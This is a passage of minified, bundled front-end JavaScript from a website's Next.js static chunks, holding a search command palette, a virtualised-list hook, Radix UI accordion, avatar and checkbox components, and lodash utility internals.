n=(0,s.useRouter)(),{searchDocumentsPath:l,defaultActions:f,onSearchDocumentsLoad:d}=e,[h,p]=(0,a.useState)([]),[v,m]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let e=e=>{let t=[];for(let i of e)t.push({id:i.path,name:i.title,keywords:(null==i?void 0:i.summary)||"",section:"Content",subtitle:(0,r.p)(i.date,"en-US"),perform:()=>n.push("/"+i.path)});return t};!v&&l?function(){return(0,o.Cr)(this,null,function*(){if(l){let t=l.indexOf("://")>0||0===l.indexOf("//")?l:new URL(l,window.location.origin),n=yield fetch(t),r=yield n.json(),i=d?d(r):e(r);p(i),m(!0)}})}():m(!0)},[f,v,n,l,d]),(0,c.jsxs)(u.KBarProvider,{actions:f,children:[(0,c.jsx)(i.KBarModal,{actions:h,isLoading:!v}),t]})}},12289:function(e,t,n){"use strict";n.r(t),n.d(t,{defaultRangeExtractor:function(){return p},useVirtual:function(){return v}});var r,i=n(2265);function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var a=["bottom","height","left","right","top","width"],u=new Map,s=function e(){var t=[];u.forEach(function(e,n){var r,i,o=n.getBoundingClientRect();r=o,i=e.rect,void 0===r&&(r={}),void 0===i&&(i={}),a.some(function(e){return r[e]!==i[e]})&&(e.rect=o,t.push(e))}),t.forEach(function(e){e.callbacks.forEach(function(t){return t(e.rect)})}),r=window.requestAnimationFrame(e)},c="undefined"!=typeof window?i.useLayoutEffect:i.useEffect;function l(e,t){var n=t.rect;return e.height!==n.height||e.width!==n.width?n:e}var f=function(){return 50},d=function(e){return e},h=function(e,t){return e[t?"offsetWidth":"offsetHeight"]},p=function(e){for(var t=Math.max(e.start-e.overscan,0),n=Math.min(e.end+e.overscan,e.size-1),r=[],i=t;i<=n;i++)r.push(i);return r};function v(e){var t,n=e.size,a=void 0===n?0:n,v=e.estimateSize,y=void 0===v?f:v,g=e.overscan,b=void 0===g?1:g,_=e.paddingStart,x=void 0===_?0:_,O=e.paddingEnd,S=e.parentRef,w=e.horizontal,k=e.scrollToFn,j=e.useObserver,M=e.initialRect,E=e.onScrollElement,P=e.scrollOffsetFn,I=e.keyExtractor,C=void 0===I?d:I,A=e.measureSize,R=void 0===A?h:A,L=e.rangeExtractor,N=void 0===L?p:L,T=w?"width":"height",$=w?"scrollLeft":"scrollTop",B=i.useRef({scrollOffset:0,measurements:[]}),K=i.useState(0),D=K[0],V=K[1];B.current.scrollOffset=D;var z=(j||function(e,t){void 0===t&&(t={width:0,height:0});var n=i.useState(e.current),o=n[0],a=n[1],f=i.useReducer(l,t),d=f[0],h=f[1],p=i.useRef(!1);return c(function(){e.current!==o&&a(e.current)}),c(function(){o&&!p.current&&(p.current=!0,h({rect:o.getBoundingClientRect()}))},[o]),i.useEffect(function(){if(o){var e,t=(e=function(e){h({rect:e})},{observe:function(){var t=0===u.size;u.has(o)?u.get(o).callbacks.push(e):u.set(o,{rect:void 0,hasRectChanged:!1,callbacks:[e]}),t&&s()},unobserve:function(){var t=u.get(o);if(t){var n=t.callbacks.indexOf(e);n>=0&&t.callbacks.splice(n,1),t.callbacks.length||u.delete(o),u.size||cancelAnimationFrame(r)}}});return t.observe(),function(){t.unobserve()}}},[o]),d})(S,M)[T];B.current.outerSize=z;var q=i.useCallback(function(e){S.current&&(S.current[$]=e)},[S,$]),F=k||q;k=i.useCallback(function(e){F(e,q)},[q,F]);var W=i.useState({}),H=W[0],Z=W[1],U=i.useCallback(function(){return Z({})},[]),G=i.useRef([]),J=i.useMemo(function(){var e=G.current.length>0?Math.min.apply(Math,G.current):0;G.current=[];for(var t=B.current.measurements.slice(0,e),n=e;n<a;n++){var r=C(n),i=H[r],o=t[n-1]?t[n-1].end:x,u="number"==typeof i?i:y(n),s=o+u;t[n]={index:n,start:o,size:u,end:s,key:r}}return t},[y,H,x,a,C]),Q=((null==(t=J[a-1])?void 0:t.end)||x)+(void 0===O?0:O);B.current.measurements=J,B.current.totalSize=Q;var X=E?E.current:S.current,Y=i.useRef(P);Y.current=P,c(function(){if(!X){V(0);return}var e=function(e){V(Y.current?Y.current(e):X[$])};return e(),X.addEventListener("scroll",e,{capture:!1,passive:!0}),function(){X.removeEventListener("scroll",e)}},[X,$]);var ee=function(e){for(var t=e.measurements,n=e.outerSize,r=e.scrollOffset,i=t.length-1,o=m(0,i,function(e){return t[e].start},r),a=o;a<i&&t[a].end<r+n;)a++;return{start:o,end:a}}(B.current),et=ee.start,en=ee.end,er=i.useMemo(function(){return N({start:et,end:en,overscan:b,size:J.length})},[et,en,b,J.length,N]),ei=i.useRef(R);ei.current=R;var eo=i.useMemo(function(){for(var e=[],t=0,n=er.length;t<n;t++)!function(t,n){var r=er[t],i=o(o({},J[r]),{},{measureRef:function(e){if(e){var t=ei.current(e,w);if(t!==i.size){var n=B.current.scrollOffset;i.start<n&&q(n+(t-i.size)),G.current.push(r),Z(function(e){var n;return o(o({},e),{},((n={})[i.key]=t,n))})}}}});e.push(i)}(t);return e},[er,q,w,J]),ea=i.useRef(!1);c(function(){ea.current&&Z({}),ea.current=!0},[y]);var eu=i.useCallback(function(e,t){var n=(void 0===t?{}:t).align,r=void 0===n?"start":n,i=B.current,o=i.scrollOffset,a=i.outerSize;"auto"===r&&(r=e<=o?"start":e>=o+a?"end":"start"),"start"===r?k(e):"end"===r?k(e-a):"center"===r&&k(e-a/2)},[k]),es=i.useCallback(function(e,t){var n=void 0===t?{}:t,r=n.align,i=void 0===r?"auto":r,u=function(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)t.indexOf(n=o[r])>=0||(i[n]=e[n]);return i}(n,["align"]),s=B.current,c=s.scrollOffset,l=s.outerSize,f=s.measurements[Math.max(0,Math.min(e,a-1))];if(f){if("auto"===i){if(f.end>=c+l)i="end";else{if(!(f.start<=c))return;i="start"}}eu("center"===i?f.start+f.size/2:"end"===i?f.end:f.start,o({align:i},u))}},[eu,a]),ec=i.useCallback(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];es.apply(void 0,t),requestAnimationFrame(function(){es.apply(void 0,t)})},[es]);return{virtualItems:eo,totalSize:Q,scrollToOffset:eu,scrollToIndex:ec,measure:U}}var m=function(e,t,n,r){for(;e<=t;){var i=(e+t)/2|0,o=n(i);if(o<r)e=i+1;else{if(!(o>r))return i;t=i-1}}return e>0?e-1:0}},54866:function(e){"use strict";e.exports=function(e,t){if(!e)throw Error("Invariant failed")}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/555-81976d7b2f497de2.js
body_size: 7438
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[555],{30032:function(e,t,n){"use strict";n.d(t,{VY:function(){return er},h4:function(){return et},ck:function(){return ee},fC:function(){return Q},xz:function(){return en}});var r=n(8404),o=n(2265),a=n(85225),i=n(60989),c=n(87682),u=n(98157),l=n(13846),s=n(65092),f=n(41930),p=n(39233),d=n(13878);let v="Collapsible",[h,b]=(0,a.b)(v),[y,_]=h(v),g=(0,o.forwardRef)((e,t)=>{let{__scopeCollapsible:n,open:a,defaultOpen:i,disabled:c,onOpenChange:u,...f}=e,[p=!1,v]=(0,l.T)({prop:a,defaultProp:i,onChange:u});return(0,o.createElement)(y,{scope:n,disabled:c,contentId:(0,d.M)(),open:p,onOpenToggle:(0,o.useCallback)(()=>v(e=>!e),[v])},(0,o.createElement)(s.WV.div,(0,r.Z)({"data-state":C(p),"data-disabled":c?"":void 0},f,{ref:t})))}),m=(0,o.forwardRef)((e,t)=>{let{__scopeCollapsible:n,...a}=e,i=_("CollapsibleTrigger",n);return(0,o.createElement)(s.WV.button,(0,r.Z)({type:"button","aria-controls":i.contentId,"aria-expanded":i.open||!1,"data-state":C(i.open),"data-disabled":i.disabled?"":void 0,disabled:i.disabled},a,{ref:t,onClick:(0,u.M)(e.onClick,i.onOpenToggle)}))}),x="CollapsibleContent",w=(0,o.forwardRef)((e,t)=>{let{forceMount:n,...a}=e,i=_(x,e.__scopeCollapsible);return(0,o.createElement)(p.z,{present:n||i.open},({present:e})=>(0,o.createElement)(E,(0,r.Z)({},a,{ref:t,present:e})))}),E=(0,o.forwardRef)((e,t)=>{let{__scopeCollapsible:n,present:a,children:i,...u}=e,l=_(x,n),[p,d]=(0,o.useState)(a),v=(0,o.useRef)(null),h=(0,c.e)(t,v),b=(0,o.useRef)(0),y=b.current,g=(0,o.useRef)(0),m=g.current,w=l.open||p,E=(0,o.useRef)(w),k=(0,o.useRef)();return(0,o.useEffect)(()=>{let e=requestAnimationFrame(()=>E.current=!1);return()=>cancelAnimationFrame(e)},[]),(0,f.b)(()=>{let e=v.current;if(e){k.current=k.current||{transitionDuration:e.style.transitionDuration,animationName:e.style.animationName},e.style.transitionDuration="0s",e.style.animationName="none";let t=e.getBoundingClientRect();b.current=t.height,g.current=t.width,E.current||(e.style.transitionDuration=k.current.transitionDuration,e.style.animationName=k.current.animationName),d(a)}},[l.open,a]),(0,o.createElement)(s.WV.div,(0,r.Z)({"data-state":C(l.open),"data-disabled":l.disabled?"":void 0,id:l.contentId,hidden:!w},u,{ref:h,style:{"--radix-collapsible-content-height":y?`${y}px`:void 0,"--radix-collapsible-content-width":m?`${m}px`:void 0,...e.style}}),w&&i)});function C(e){return e?"open":"closed"}var k=n(24183);let A="Accordion",O=["Home","End","ArrowDown","ArrowUp","ArrowLeft","ArrowRight"],[j,R,I]=(0,i.B)(A),[S,Z]=(0,a.b)(A,[I,b]),z=b(),P=o.forwardRef((e,t)=>{let{type:n,...a}=e;return o.createElement(j.Provider,{scope:e.__scopeAccordion},"multiple"===n?o.createElement(W,(0,r.Z)({},a,{ref:t})):o.createElement($,(0,r.Z)({},a,{ref:t})))});P.propTypes={type(e){let t=e.value||e.defaultValue;return e.type&&!["single","multiple"].includes(e.type)?Error("Invalid prop `type` supplied to `Accordion`. Expected one of `single | multiple`."):"multiple"===e.type&&"string"==typeof t?Error("Invalid prop `type` supplied to `Accordion`. Expected `single` when `defaultValue` or `value` is type `string`."):"single"===e.type&&Array.isArray(t)?Error("Invalid prop `type` supplied to `Accordion`. Expected `multiple` when `defaultValue` or `value` is type `string[]`."):null}};let[V,M]=S(A),[T,D]=S(A,{collapsible:!1}),$=o.forwardRef((e,t)=>{let{value:n,defaultValue:a,onValueChange:i=()=>{},collapsible:c=!1,...u}=e,[s,f]=(0,l.T)({prop:n,defaultProp:a,onChange:i});return o.createElement(V,{scope:e.__scopeAccordion,value:s?[s]:[],onItemOpen:f,onItemClose:o.useCallback(()=>c&&f(""),[c,f])},o.createElement(T,{scope:e.__scopeAccordion,collapsible:c},o.createElement(N,(0,r.Z)({},u,{ref:t}))))}),W=o.forwardRef((e,t)=>{let{value:n,defaultValue:a,onValueChange:i=()=>{},...c}=e,[u=[],s]=(0,l.T)({prop:n,defaultProp:a,onChange:i}),f=o.useCallback(e=>s((t=[])=>[...t,e]),[s]),p=o.useCallback(e=>s((t=[])=>t.filter(t=>t!==e)),[s]);return o.createElement(V,{scope:e.__scopeAccordion,value:u,onItemOpen:f,onItemClose:p},o.createElement(T,{scope:e.__scopeAccordion,collapsible:!0},o.createElement(N,(0,r.Z)({},c,{ref:t}))))}),[L,F]=S(A),N=o.forwardRef((e,t)=>{let{__scopeAccordion:n,disabled:a,dir:i,orientation:l="vertical",...f}=e,p=o.useRef(null),d=(0,c.e)(p,t),v=R(n),h=(0,k.gm)(i),b="ltr"===h,y=(0,u.M)(e.onKeyDown,e=>{var t;if(!O.includes(e.key))return;let n=e.target,r=v().filter(e=>{var t;return!(null!==(t=e.ref.current)&&void 0!==t&&t.disabled)}),o=r.findIndex(e=>e.ref.current===n),a=r.length;if(-1===o)return;e.preventDefault();let i=o,c=a-1,u=()=>{(i=o+1)>c&&(i=0)},s=()=>{(i=o-1)<0&&(i=c)};switch(e.key){case"Home":i=0;break;case"End":i=c;break;case"ArrowRight":"horizontal"===l&&(b?u():s());break;case"ArrowDown":"vertical"===l&&u();break;case"ArrowLeft":"horizontal"===l&&(b?s():u());break;case"ArrowUp":"vertical"===l&&s()}let f=i%a;null===(t=r[f].ref.current)||void 0===t||t.focus()});return o.createElement(L,{scope:n,disabled:a,direction:i,orientation:l},o.createElement(j.Slot,{scope:n},o.createElement(s.WV.div,(0,r.Z)({},f,{"data-orientation":l,ref:d,onKeyDown:a?void 0:y}))))}),q="AccordionItem",[H,K]=S(q),U=o.forwardRef((e,t)=>{let{__scopeAccordion:n,value:a,...i}=e,c=F(q,n),u=M(q,n),l=z(n),s=(0,d.M)(),f=a&&u.value.includes(a)||!1,p=c.disabled||e.disabled;return o.createElement(H,{scope:n,open:f,disabled:p,triggerId:s},o.createElement(g,(0,r.Z)({"data-orientation":c.orientation,"data-state":J(f)},l,i,{ref:t,disabled:p,open:f,onOpenChange:e=>{e?u.onItemOpen(a):u.onItemClose(a)}})))}),B=o.forwardRef((e,t)=>{let{__scopeAccordion:n,...a}=e,i=F(A,n),c=K("AccordionHeader",n);return o.createElement(s.WV.h3,(0,r.Z)({"data-orientation":i.orientation,"data-state":J(c.open),"data-disabled":c.disabled?"":void 0},a,{ref:t}))}),G="AccordionTrigger",Y=o.forwardRef((e,t)=>{let{__scopeAccordion:n,...a}=e,i=F(A,n),c=K(G,n),u=D(G,n),l=z(n);return o.createElement(j.ItemSlot,{scope:n},o.createElement(m,(0,r.Z)({"aria-disabled":c.open&&!u.collapsible||void 0,"data-orientation":i.orientation,id:c.triggerId},l,a,{ref:t})))}),X=o.forwardRef((e,t)=>{let{__scopeAccordion:n,...a}=e,i=F(A,n),c=K("AccordionContent",n),u=z(n);return o.createElement(w,(0,r.Z)({role:"region","aria-labelledby":c.triggerId,"data-orientation":i.orientation},u,a,{ref:t,style:{"--radix-accordion-content-height":"var(--radix-collapsible-content-height)","--radix-accordion-content-width":"var(--radix-collapsible-content-width)",...e.style}}))});function J(e){return e?"open":"closed"}let Q=P,ee=U,et=B,en=Y,er=X},63490:function(e,t,n){"use strict";n.d(t,{Ee:function(){return _},NY:function(){return g},fC:function(){return y}});var r=n(8404),o=n(2265),a=n(85225),i=n(4590),c=n(41930),u=n(65092);let l="Avatar",[s,f]=(0,a.b)(l),[p,d]=s(l),v=(0,o.forwardRef)((e,t)=>{let{__scopeAvatar:n,...a}=e,[i,c]=(0,o.useState)("idle");return(0,o.createElement)(p,{scope:n,imageLoadingStatus:i,onImageLoadingStatusChange:c},(0,o.createElement)(u.WV.span,(0,r.Z)({},a,{ref:t})))}),h=(0,o.forwardRef)((e,t)=>{let{__scopeAvatar:n,src:a,onLoadingStatusChange:l=()=>{},...s}=e,f=d("AvatarImage",n),p=function(e){let[t,n]=(0,o.useState)("idle");return(0,c.b)(()=>{if(!e){n("error");return}let t=!0,r=new window.Image,o=e=>()=>{t&&n(e)};return n("loading"),r.onload=o("loaded"),r.onerror=o("error"),r.src=e,()=>{t=!1}},[e]),t}(a),v=(0,i.W)(e=>{l(e),f.onImageLoadingStatusChange(e)});return(0,c.b)(()=>{"idle"!==p&&v(p)},[p,v]),"loaded"===p?(0,o.createElement)(u.WV.img,(0,r.Z)({},s,{ref:t,src:a})):null}),b=(0,o.forwardRef)((e,t)=>{let{__scopeAvatar:n,delayMs:a,...i}=e,c=d("AvatarFallback",n),[l,s]=(0,o.useState)(void 0===a);return(0,o.useEffect)(()=>{if(void 0!==a){let e=window.setTimeout(()=>s(!0),a);return()=>window.clearTimeout(e)}},[a]),l&&"loaded"!==c.imageLoadingStatus?(0,o.createElement)(u.WV.span,(0,r.Z)({},i,{ref:t})):null}),y=v,_=h,g=b},64875:function(e,t,n){"use strict";n.d(t,{z$:function(){return E},fC:function(){return w}});var r=n(8404),o=n(2265),a=n(87682),i=n(85225),c=n(98157),u=n(13846),l=n(49986),s=n(39233),f=n(65092);let p="Checkbox",[d,v]=(0,i.b)(p),[h,b]=d(p),y=(0,o.forwardRef)((e,t)=>{let{__scopeCheckbox:n,name:i,checked:l,defaultChecked:s,required:p,disabled:d,value:v="on",onCheckedChange:b,...y}=e,[_,w]=(0,o.useState)(null),E=(0,a.e)(t,e=>w(e)),C=(0,o.useRef)(!1),k=!_||!!_.closest("form"),[A=!1,O]=(0,u.T)({prop:l,defaultProp:s,onChange:b}),j=(0,o.useRef)(A);return(0,o.useEffect)(()=>{let e=null==_?void 0:_.form;if(e){let t=()=>O(j.current);return e.addEventListener("reset",t),()=>e.removeEventListener("reset",t)}},[_,O]),(0,o.createElement)(h,{scope:n,state:A,disabled:d},(0,o.createElement)(f.WV.button,(0,r.Z)({type:"button",role:"checkbox","aria-checked":m(A)?"mixed":A,"aria-required":p,"data-state":x(A),"data-disabled":d?"":void 0,disabled:d,value:v},y,{ref:E,onKeyDown:(0,c.M)(e.onKeyDown,e=>{"Enter"===e.key&&e.preventDefault()}),onClick:(0,c.M)(e.onClick,e=>{O(e=>!!m(e)||!e),k&&(C.current=e.isPropagationStopped(),C.current||e.stopPropagation())})})),k&&(0,o.createElement)(g,{control:_,bubbles:!C.current,name:i,value:v,checked:A,required:p,disabled:d,style:{transform:"translateX(-100%)"}}))}),_=(0,o.forwardRef)((e,t)=>{let{__scopeCheckbox:n,forceMount:a,...i}=e,c=b("CheckboxIndicator",n);return(0,o.createElement)(s.z,{present:a||m(c.state)||!0===c.state},(0,o.createElement)(f.WV.span,(0,r.Z)({"data-state":x(c.state),"data-disabled":c.disabled?"":void 0},i,{ref:t,style:{pointerEvents:"none",...e.style}})))}),g=e=>{let{control:t,checked:n,bubbles:a=!0,...i}=e,c=(0,o.useRef)(null),u=function(e){let t=(0,o.useRef)({value:e,previous:e});return(0,o.useMemo)(()=>(t.current.value!==e&&(t.current.previous=t.current.value,t.current.value=e),t.current.previous),[e])}(n),s=(0,l.t)(t);return(0,o.useEffect)(()=>{let e=c.current,t=window.HTMLInputElement.prototype,r=Object.getOwnPropertyDescriptor(t,"checked"),o=r.set;if(u!==n&&o){let t=new Event("click",{bubbles:a});e.indeterminate=m(n),o.call(e,!m(n)&&n),e.dispatchEvent(t)}},[u,n,a]),(0,o.createElement)("input",(0,r.Z)({type:"checkbox","aria-hidden":!0,defaultChecked:!m(n)&&n},i,{tabIndex:-1,ref:c,style:{...e.style,...s,position:"absolute",pointerEvents:"none",opacity:0,margin:0}}))};function m(e){return"indeterminate"===e}function x(e){return m(e)?"indeterminate":e?"checked":"unchecked"}let w=y,E=_},47561:function(){},45464:function(e,t,n){var r=n(52644),o=n(69334),a=n(31696),i=n(51553),c=n(59789);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=a,u.prototype.has=i,u.prototype.set=c,e.exports=u},62096:function(e,t,n){var r=n(57767),o=n(34805),a=n(70861),i=n(95153),c=n(74441);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=a,u.prototype.has=i,u.prototype.set=c,e.exports=u},35956:function(e,t,n){var r=n(2603)(n(42242),"Map");e.exports=r},19612:function(e,t,n){var r=n(3310),o=n(29530),a=n(14465),i=n(70338),c=n(19610);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=a,u.prototype.has=i,u.prototype.set=c,e.exports=u},79029:function(e,t,n){var r=n(42242).Symbol;e.exports=r},2412:function(e){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},9121:function(e){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},7238:function(e){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},95593:function(e,t,n){var r=n(60173),o=n(600),a=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var i=e[t];a.call(e,t)&&o(i,n)&&(void 0!==n||t in e)||r(e,t,n)}},99345:function(e,t,n){var r=n(600);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return -1}},60173:function(e,t,n){var r=n(51674);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},81101:function(e,t,n){var r=n(7238),o=n(64936);e.exports=function e(t,n,a,i,c){var u=-1,l=t.length;for(a||(a=o),c||(c=[]);++u<l;){var s=t[u];n>0&&a(s)?n>1?e(s,n-1,a,i,c):r(c,s):i||(c[c.length]=s)}return c}},81456:function(e,t,n){var r=n(49649),o=n(97990);e.exports=function(e,t){t=r(t,e);for(var n=0,a=t.length;null!=e&&n<a;)e=e[o(t[n++])];return n&&n==a?e:void 0}},86714:function(e,t,n){var r=n(79029),o=n(35078),a=n(76276),i=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":i&&i in Object(e)?o(e):a(e)}},16457:function(e){e.exports=function(e,t){return null!=e&&t in Object(e)}},62298:function(e,t,n){var r=n(86714),o=n(12387);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},6431:function(e,t,n){var r=n(28293),o=n(52981),a=n(36905),i=n(68825),c=/^\[object .+?Constructor\]$/,u=Object.prototype,l=Function.prototype.toString,s=u.hasOwnProperty,f=RegExp("^"+l.call(s).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!a(e)||o(e))&&(r(e)?f:c).test(i(e))}},10818:function(e,t,n){var r=n(48584),o=n(92556);e.exports=function(e,t){return r(e,t,function(t,n){return o(e,n)})}},48584:function(e,t,n){var r=n(81456),o=n(36717),a=n(49649);e.exports=function(e,t,n){for(var i=-1,c=t.length,u={};++i<c;){var l=t[i],s=r(e,l);n(s,l)&&o(u,a(l,e),s)}return u}},36717:function(e,t,n){var r=n(95593),o=n(49649),a=n(61197),i=n(36905),c=n(97990);e.exports=function(e,t,n,u){if(!i(e))return e;t=o(t,e);for(var l=-1,s=t.length,f=s-1,p=e;null!=p&&++l<s;){var d=c(t[l]),v=n;if("__proto__"===d||"constructor"===d||"prototype"===d)break;if(l!=f){var h=p[d];void 0===(v=u?u(h,d,p):void 0)&&(v=i(h)?h:a(t[l+1])?[]:{})}r(p,d,v),p=p[d]}return e}},32811:function(e,t,n){var r=n(63709),o=n(51674),a=n(34646),i=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:a;e.exports=i},13511:function(e,t,n){var r=n(79029),o=n(9121),a=n(12068),i=n(71087),c=1/0,u=r?r.prototype:void 0,l=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(a(t))return o(t,e)+"";if(i(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-c?"-0":n}},49649:function(e,t,n){var r=n(12068),o=n(41846),a=n(9450),i=n(60665);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:a(i(e))}},51186:function(e,t,n){var r=n(42242)["__core-js_shared__"];e.exports=r},51674:function(e,t,n){var r=n(2603),o=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},55818:function(e,t,n){var r=n(67066),o=n(15046),a=n(34017);e.exports=function(e){return a(o(e,void 0,r),e+"")}},66503:function(e,t,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},32367:function(e,t,n){var r=n(23946);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},2603:function(e,t,n){var r=n(6431),o=n(87747);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},35078:function(e,t,n){var r=n(79029),o=Object.prototype,a=o.hasOwnProperty,i=o.toString,c=r?r.toStringTag:void 0;e.exports=function(e){var t=a.call(e,c),n=e[c];try{e[c]=void 0;var r=!0}catch(e){}var o=i.call(e);return r&&(t?e[c]=n:delete e[c]),o}},87747:function(e){e.exports=function(e,t){return null==e?void 0:e[t]}},35355:function(e,t,n){var r=n(49649),o=n(80514),a=n(12068),i=n(61197),c=n(34594),u=n(97990);e.exports=function(e,t,n){t=r(t,e);for(var l=-1,s=t.length,f=!1;++l<s;){var p=u(t[l]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++l!=s?f:!!(s=null==e?0:e.length)&&c(s)&&i(p,s)&&(a(e)||o(e))}},52644:function(e,t,n){var r=n(28749);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},69334:function(e){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},31696:function(e,t,n){var r=n(28749),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},51553:function(e,t,n){var r=n(28749),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},59789:function(e,t,n){var r=n(28749);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},64936:function(e,t,n){var r=n(79029),o=n(80514),a=n(12068),i=r?r.isConcatSpreadable:void 0;e.exports=function(e){return a(e)||o(e)||!!(i&&e&&e[i])}},61197:function(e){var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,n){var r=typeof e;return!!(n=null==n?9007199254740991:n)&&("number"==r||"symbol"!=r&&t.test(e))&&e>-1&&e%1==0&&e<n}},41846:function(e,t,n){var r=n(12068),o=n(71087),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,i=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!!("number"==n||"symbol"==n||"boolean"==n||null==e||o(e))||i.test(e)||!a.test(e)||null!=t&&e in Object(t)}},23946:function(e){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},52981:function(e,t,n){var r,o=n(51186),a=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!a&&a in e}},57767:function(e){e.exports=function(){this.__data__=[],this.size=0}},34805:function(e,t,n){var r=n(99345),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},70861:function(e,t,n){var r=n(99345);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},95153:function(e,t,n){var r=n(99345);e.exports=function(e){return r(this.__data__,e)>-1}},74441:function(e,t,n){var r=n(99345);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},3310:function(e,t,n){var r=n(45464),o=n(62096),a=n(35956);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(a||o),string:new r}}},29530:function(e,t,n){var r=n(32367);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},14465:function(e,t,n){var r=n(32367);e.exports=function(e){return r(this,e).get(e)}},70338:function(e,t,n){var r=n(32367);e.exports=function(e){return r(this,e).has(e)}},19610:function(e,t,n){var r=n(32367);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},64670:function(e,t,n){var r=n(93023);e.exports=function(e){var t=r(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}},28749:function(e,t,n){var r=n(2603)(Object,"create");e.exports=r},76276:function(e){var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},15046:function(e,t,n){var r=n(2412),o=Math.max;e.exports=function(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var a=arguments,i=-1,c=o(a.length-t,0),u=Array(c);++i<c;)u[i]=a[t+i];i=-1;for(var l=Array(t+1);++i<t;)l[i]=a[i];return l[t]=n(u),r(e,this,l)}}},42242:function(e,t,n){var r=n(66503),o="object"==typeof self&&self&&self.Object===Object&&self,a=r||o||Function("return this")();e.exports=a},34017:function(e,t,n){var r=n(32811),o=n(58546)(r);e.exports=o},58546:function(e){var t=Date.now;e.exports=function(e){var n=0,r=0;return function(){var o=t(),a=16-(o-r);if(r=o,a>0){if(++n>=800)return arguments[0]}else n=0;return e.apply(void 0,arguments)}}},9450:function(e,t,n){var r=n(64670),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,a=/\\(\\)?/g,i=r(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,function(e,n,r,o){t.push(r?o.replace(a,"$1"):n||e)}),t});e.exports=i},97990:function(e,t,n){var r=n(71087),o=1/0;e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-o?"-0":t}},68825:function(e){var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},63709:function(e){e.exports=function(e){return function(){return e}}},600:function(e){e.exports=function(e,t){return e===t||e!=e&&t!=t}},67066:function(e,t,n){var 